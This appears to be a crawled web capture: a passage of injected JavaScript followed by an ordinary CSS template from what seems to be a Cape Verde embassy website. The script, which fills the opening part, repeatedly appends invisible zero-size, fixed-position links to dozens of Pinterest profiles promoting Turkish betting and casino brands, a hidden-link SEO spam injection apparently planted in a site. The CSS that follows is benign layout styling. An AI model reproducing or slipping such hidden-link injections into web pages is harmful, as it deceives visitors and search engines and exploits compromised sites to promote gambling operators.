    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hullbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hullbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sosabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Starzbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Starzbet3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tulipbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tulipbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bullbahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bullbahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan ");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betpuan1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasino1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino44/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino05/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https:/tr.pinterest.com/Tiosbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet11/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet Giriş");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin1/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin20/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin3/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin8/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet00/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet0/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin0/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: http://www.embcv-usa.gov.cv/templates/atomic/css/template.css
body_size: 24240
content:
@charset "UTF-8";
/*inicio edson*/

body{
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
	color:#545454;
	margin:0;
}

div#geral{
	width:1000px;
	height:auto;
	margin:0 auto;
	/*border:1px solid #666;
	background:#f5f5ea;*/
	background:#ccc;
}

div#geral-top{
	width:100%;
	height:auto;
	float:left;
}

div.top{
	width:100%;
	height:69px;
	background:url(../images/top.png) no-repeat;
	text-transform:none;
}

div.top-super{
	color: #FFFFFF;
    height: 10px;
    padding: 10px;
    text-align: right;
    width: 98%;
}

div.top-inferior{
	width:99%;
	padding:5px;
	height:20px;
	/*border:#F00 1px solid;*/
	text-align:right;
}

div.top-inferior .search .inputbox{
	/*background:url(../images/input-box-search.png) no-repeat right;*/
	border:none;
	 height: 20px;
    padding: 2px 2px 2px 5px;
    width: 193px;
	font-size:11px;
	color:#545454;
	text-align:justify;
	
}

.contact-form #contact-form table tr td #jform_contact_name{
	background:url(../images/input-box-contactos.png) no-repeat;
	border:none;
	height: 16px;
    padding: 5px;
    width: 223px;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

.contact-form #contact-form table tr td input.required input.invalid{
	border:1px solid #FF0; 	
}

.contact-form #contact-form table tr td #jform_contact_email{
	background:url(../images/input-box-contactos.png) no-repeat;
	border:none;
	height: 16px;
    padding: 5px;
    width: 223px;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

.contact-form #contact-form table tr td #jform_contact_emailmsg{
	background:url(../images/input-box-contactos-2.png) no-repeat;
	border:none;
	height: 16px;
    padding: 5px;
    width: 291px;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

.contact-form #contact-form table tr td #jform_contact_message{
	background:url(../images/input-box-contactos-3.png) no-repeat;
	border:none;
	height: 239px;
    padding: 5px;
    width: 388px;
	overflow-x:hidden;
	overflow-y:auto;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

div.menu-top{
	width:100%;
	/*height:20px;
	padding:5px;*/
	background:#fff;
	color:#094e78;
	font-size:12px;
	/*border:1px solid #F00;*/
}

div#geral-content{
	width:100%;
	min-height:400px;
	height:auto;
	/*background:#bdbdbd;*/
	background:#f5f5ea;
	float:left;
	border-top:1px solid #fff;
}

div#geral-content-nave{
	width:100%;
	min-height:400px;
	height:auto;
	/*background:#bdbdbd;*/
	background:#FFF;
	float:left;
	border-top:1px solid #fff;
}

div.geral-content-right{
	width:710px;
	min-height:390px;
	height:auto;
	background:#f5f5ea;
	/*border:1px solid #00F;*/
	float:left;
	padding:10px 5px 5px 10px;
}

div.geral-content-right-nave{
	width:710px;
	min-height:390px;
	height:auto;
	border-top:3px solid #f5f5ea;
	float:left;
	padding:10px 10px 5px 10px;
	background:#fff;
}


div.geral-content-right-top{
	width:100%;
	height:auto;
	/*border:1px solid #0FF;*/
}

div.geral-center-right-banner{
	width:100%;
	height:200px;
	background:#6b685e;
/*	border:1px solid #fff;
*/	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
	margin:0 auto;
}


.geral-center-right-tur img{
	width:100%;
	height:100%;
}

.geral-content-right-top .geral-center-right-banner .moduletable{
	width:100%;
	height:100%;
	margin:0 auto;
	border:1px solid #fff;
	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
}

.geral-content-right-top .geral-center-right-banner .moduletable #vtem_slide table td h4{
	margin-top:-10px;
	text-decoration:none;
	text-transform:none;
	color:#e2c670;
	font-size:16px;
	font-weight:bold;
	border-bottom:1px solid #ccc;
}

.geral-content-right-top .geral-center-right-banner .moduletable #vtem_slide table td h4 a:hover.vtem_contentpagetitle {
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	/*text-decoration:underline;*/
	color:#e2c670;
}

.geral-content-right-top .geral-center-right-banner .moduletable #vtem_slide table td h4 a.vtem_contentpagetitle {
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	text-decoration:none;
	color:#e2c670;
}

div.geral-center-right-tur{
	width:99%;
	min-height:100px;
	height:auto;
	padding:3px 0 0 3px;
	background:#FFF;
	border:2px solid #FFF;
	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
	margin-bottom:10px;
}

div.geral-center-left-center{
	width:100%;
	height:auto;
	min-height:100px;
	padding:2px 0 0 0;
	background:#FFF;
	border:1px solid #dce1e9;
	-moz-border-radius:2px; 
  	-webkit-border-radius:2px; 
    border-radius:2px;
    -khtml-border-radius:2px;
	margin-bottom:10px;
}

div.geral-center-left-tabs{
	width:100%;
	height:auto;
	min-height:100px;
	padding:2px 0 0 0;
	/*background:#FFF;*/
	border:2px solid #FFF;
	border-top:none;
	border-left:none;
	border-right:none;
	border-top-color:none;
	-moz-border-radius:0 2px 2px  2px; 
  	-webkit-border-radius:0 2px 2px  2px; 
    border-radius:0 2px 2px  2px;
    -khtml-border-radius:0 2px 2px  2px;
	margin-bottom:10px;
}

.geral-center-left-tabs .moduletable #sptab102
{
	border:none;
}

.geral-center-left-tabs .moduletable #sptab102 .items_mask
{
	border:1px solid #dce1e9;
	-moz-border-radius:2px; 
  	-webkit-border-radius:2px; 
    border-radius:2px;
    -khtml-border-radius:2px;
}

.geral-center-left-tabs .moduletable #sptab102 .tabs_mask
{
	/*background:#bdbdbd;*/
	background:#f5f5ea;
}


.geral-center-left-tabs .moduletable #sptab102 .tabs_buttons .tabs_mask ul.tabs_container li.tab{
	margin-right:2px;
	background:url(../images/line.png) repeat;
	margin-top:-1px;
	color:#545454;
	border:1px solid #dce1e9;
	border-bottom:none;
	-moz-border-radius:2px 2px 0 0; 
  	-webkit-border-radius:2px 2px 0 0; 
    border-radius:2px 2px 0 0;
    -khtml-border-radius:2px 2px 0 0;
}
.geral-center-left-tabs .moduletable #sptab102 .tabs_buttons .tabs_mask ul.tabs_container li.active
{
	background:url(../images/bg.gif) repeat;
	color:#545454;
	border:1px solid #f5f5ea;
	border-bottom:none;
	-moz-border-radius:2px 2px 0 0; 
  	-webkit-border-radius:2px 2px 0 0; 
    border-radius:2px 2px 0 0;
    -khtml-border-radius:2px 2px 0 0;
	font-weight:bold;
}

.geral-center-left-tabs .moduletable #sptab102 .tab-padding {
	border-top:2px solid #fff;
	width:95%;
	-moz-border-radius:2px 2px 0 0; 
  	-webkit-border-radius:2px 2px 0 0; 
    border-radius:2px 2px 0 0;
    -khtml-border-radius:2px 2px 0 0;
	

}	

.geral-center-left-tabs .moduletable #sptab102 .tab-padding #phocagallery-module-ri center div.mosaic {
	margin-top:-18px;
	margin-bottom:10px;
}
.geral-center-left-tabs .moduletable #sptab102 .tab-padding #sp-sig105 a img{
	background:#fff;
	border:none;
}

div.geral-center-left-contact{
	width:100%;
	min-height:100px;
	height:auto;
	/*padding:3px 0 0 3px;
	background:#646464;*/
	border:1px solid #DCE1E9;
	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
	/*margin-bottom:5px;
	text-align:center;*/
	text-align:justify;
}

div.geral-center-left-music{
	width:104%;
	height:73px;
	background:url(../images/music-old.png) no-repeat;
	padding:1px 1px 6px;
}

div.geral-center-left-music .music{
	margin:-21px 0 0 0;
	text-align:right;
	color:#fff;
	width:87%;
}

div.geral-center-left-music .music a{
	color:#FFF;
	text-decoration:underline;
}

div.geral-center-left-music .music a:hover{
	color:#FFF;
	text-decoration:none;
	font-weight:bold;
}

div.geral-center-left-contact .moduletable #s5_quick_contact .inputbox{
	width:100%;
	margin-bottom:2px;
	text-align:justify;
	font-size:11px;
	color:#666;
}

div.geral-center-left-contact .moduletable #s5_quick_contact .button{
	margin-left:79%;
	text-align:justify;
	font-size:11px;
}

div.geral-center-left-contact .moduletable h3{
	padding:5px;
	background:url(../images/line.png) repeat #f5f5ea;
	margin:-3px 0 0 0;
	color:#15527e;
}

div.geral-center-left-tabs .moduletable #s5_quick_contact .inputbox{
	width:95%;
	margin-bottom:5px;
	text-align:justify;
	font-size:11px;
	color:#666;
}

div.geral-center-left-tabs .moduletable #s5_quick_contact .button{
	margin-left:79%;
	text-align:justify;
	font-size:11px;
}

div.geral-content-right-meio{
	width:100%;
	min-height:150px;
	height:auto;
	/*border:1px solid #0FF;*/
}

div.geral-content-right-meio h3{
	margin:0;
	padding:5px;
	border-bottom:1px solid #15527e;
	color:#15527e;
}


.minifrontpage-default .mfp-other-article-inner ul li{
	list-style-image:url(../images/seta.png);
}

#geral-content .geral-content-right .item-page h2{
	border-bottom:1px solid #15527e;
	color:#15527e;
}

#geral-content .geral-content-right .item-page h2 a{
	color:#15527e;
	font-weight:normal;
	font-size:14px;
	width:100%;
	text-decoration:underline;
}


#geral-content-nave .geral-content-right-nave .item-page h2{
	/*border-bottom:1px solid #15527e;*/
	color:#15527e;
}

#geral-content-nave .geral-content-right-nave .item-page ul li{
	list-style-image:url(../images/seta.png);
}
#geral-content-nave .geral-content-right-nave .item-page ul.actions li{
	list-style:none;
}

#geral-content-nave .geral-content-right-nave .item-page h2 a{
	color:#15527e;
	font-weight:normal;
	font-size:14px;
	width:100%;
	text-decoration:underline;
}


.item-page ul.pagenav li.pagenav-prev{
	float:left;
	margin-right:20px;
	list-style:none;
	color:#15527e;
	}
	
.item-page ul.pagenav li.pagenav-next{
	float:right;
	margin-right:20px;
	list-style:none;
	color:#15527e;
	}
.item-page ul.pagenav li a{
	color:#15527e;
	
}

div.geral-content-left{
	width:260px;
	min-height:390px;
	height:auto;
	/*border:1px solid #00F;*/
	background:#f5f5ea;
	float:left;
	padding:10px 5px 0 5px;
}

div.rodape{
	width:99%;
	height:22px;
	color:#FFF;
	background:#393939;
	text-align:center;
	font-size:10px;
	padding:5px;
	float:left;
}


div.geral-center-left-center .moduletable h3{
	padding:5px;
	background:url(../images/line.png) repeat #f5f5ea;
	margin:-3px 0 0 0;
	color:#15527e;
}

div.geral-center-left-center .moduletable ul{
	margin:5px auto;
	padding:2px 0 10px 20px;
}

div.geral-center-left-center .moduletable ul.latestnews li{
list-style-image:url(../images/seta.png);
padding-right:5px;
padding-bottom:10px;
}

div.geral-center-left-center .moduletable ul.latestnews li a{
	color:#333;
	text-align:justify;
	text-decoration:none;
}

div.geral-center-left-center .moduletable ul.latestnews li a:hover{
	color:#15527e;
	text-decoration:underline;
}


div.pagination{
	text-align:center;
	width:100%;
}

div.pagination ul li{
	float:left;
	margin-right:5px;
	list-style:none;
}

div.geral-content-right .contact h3{
	color:#15527e;
	border-bottom:1px solid #15527e;
	font-size:14px;
}

div.geral-content-right-nave .contact h3{
	color:#15527e;
	/*border-bottom:1px solid #15527e;*/
	font-size:14px;
}

div.geral-content-right .weblink-category h2{
	color:#15527e;
	border-bottom:1px solid #15527e;
	font-size:14px;
}

div.geral-content-right .weblink-category  form#adminForm table.category{
	width:100%;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr.cat-list-row0{
	height:16px;
	padding:2px;
	width:100%;
	background:#fff;
	/*background:url(../images/bg.gif) repeat;*/
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr.cat-list-row1{
	height:16px;
	padding:2px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td p{
	margin:0;
	padding:5px;
	text-align:justify;
}
div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td.hits{
	text-align:center;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td p a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td p a:hover{
	color:#545454;
	text-decoration:underline;
}

div.geral-content-right-nave .weblink-category h2{
	color:#15527e;
	border-bottom:1px solid #15527e;
	font-size:14px;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category{
	width:100%;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr.cat-list-row0{
	height:16px;
	padding:2px;
	width:100%;
	background:#fff;
	/*background:url(../images/bg.gif) repeat;*/
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr.cat-list-row1{
	height:16px;
	padding:2px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td p{
	margin:0;
	padding:5px;
	text-align:justify;
}
div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td.hits{
	text-align:center;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td p a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td p a:hover{
	color:#545454;
	text-decoration:underline;
}


.tur-ilhas{
	text-align:center;
	float:left;
	height:100px;
	width:530px;
	border-left:1px dashed #ccc;
}

.tur-cv{
	text-align:center;
	float:left;
	height:100px;
	width:170px;
}

div.geral-center-right-tur .moduletable .tur-cv img{
	width:100%;
	height:100%;
	text-align:center
}

div.geral-center-right-tur .moduletable .tur-ilhas table{
	width:100%;
	text-align:center;
	height:100px;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td{
	height:43px;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a img{
	width:100%;
	height:100%;
	text-align:center;
	border:none;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a:hover img{
	width:100%;
	height:100%;
	text-align:center;
	border:none;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a{
	border:none;
	text-decoration:none;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a:hover{
	border:none;
	text-decoration:none;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133{
	width:100%;
	height:100%;
	margin:0;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133 .maskDesc{
	background: none repeat scroll 0 0 #bdbdbd;
    display: block;
    height: 200px;
    opacity: .75;
    padding: 2px;
    position: absolute;
    right: 0;
    width: 250px;
    z-index: 1000;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133 .maskDesc .ja-slide-desc p{
	margin:0;
	padding:5px;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133 .ja-slide-thumbs-wrap{
	float:right !important;
	height:20px !important;
	width:20% !important;
	z-index:1000;
	margin-top:-20px;
}
.hino{
	text-align:center;
}

div.item-page .avAudio .avPlayerContainer{
	text-align:center;
	margin-left:242px;
}

div.item-page .avAudio .avPlayerContainer .avPlayerBlock .avDownloadLink a span{
	color:#15527e;
	text-decoration:underline;
}

div.item-page .avAudio .avPlayerContainer .avPlayerBlock .avDownloadLink a:hover span{
	color:#545454;
	text-decoration:none;
	font-weight:normal;
}

b{
	color:#15527e;
}

div.geral-content-right div.category-list h2{
	margin:0;
	border-bottom:1px solid #15527e;
	
}
div.geral-content-right div.category-list h2 span.subheading-category{
	color:#15527e;
	font-size:14px;
	margin:0;
	padding:0;
}


/*div.geral-content-right-nave .weblink-category form#adminForm table.category tbody tr td p{
	padding:1px;
	margin:0;
}*/

div.geral-content-right div.category-list .cat-items form#adminForm table.category{
	width:100%;
	margin-top:10px;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td{
	height:30px;
	padding:5px;
	margin-bottom:2px;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row0{
	height:30px;
	padding:5px;
	width:100%;
	background:#fff;
	width:100%;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row1{
	height:30px;
	padding:5px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-title
{
	width:80%;
	text-align:left;
}
div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-date{
	text-align:center;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a:hover{
	color:#545454;
	text-decoration:underline;
}

div.geral-content-right-nave div.category-list h2{
	margin:0;
	border-bottom:1px solid #15527e;
	
}
div.geral-content-right-nave div.category-list h2 span.subheading-category{
	color:#15527e;
	font-size:14px;
	margin:0;
	padding:0;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category{
	width:100%;
	margin-top:10px;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td{
	height:15px;
	padding:5px;
	margin-bottom:2px;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row0{
	height:15px;
	padding:5px;
	width:100%;
	background:#fff;
	width:100%;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row1{
	height:15px;
	padding:5px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-title
{
	width:80%;
	text-align:left;
}
